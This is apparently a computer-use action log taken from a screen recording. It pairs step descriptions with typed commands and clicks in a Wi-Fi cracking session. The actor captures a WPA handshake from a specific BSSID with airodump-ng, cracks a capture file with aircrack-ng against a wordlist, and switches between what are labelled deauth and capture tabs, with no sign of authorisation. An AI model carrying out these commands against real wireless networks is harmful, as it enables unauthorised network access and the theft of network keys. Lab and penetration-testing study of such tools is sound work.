
- List the Desktop files and move handshake-01.cap into the handshake folder
text(ls)

text(mv h)

text(andshake-01.cap handshake)

- Remove dc.cap-01.cap, output.cap-01.cap and the leftover handshake* files, then enter the handshake folder
text(rm dc.cap-01.cap output.cap-01.cap)

text(handshake*)

text(z ha)

mouse_move(331, 288)

- Crack dc.cap-01.cap with aircrack-ng against /usr/share/wordlists/wifite.txt until the key is found
text(airodump-ng wlan0mon --bssid 50:0F:F5:EB:49:F1 -c 9 -w handshake)

text(aircrack-ng -w /usr/share/wordlists/wifite.txt dc.cap-01.cap)

- Switch between the deauth and capture tabs and dismiss the Wi-Fi authentication prompt
click(508, 131)

click(316, 130)

click(779, 261)

mouse_move(710, 253)
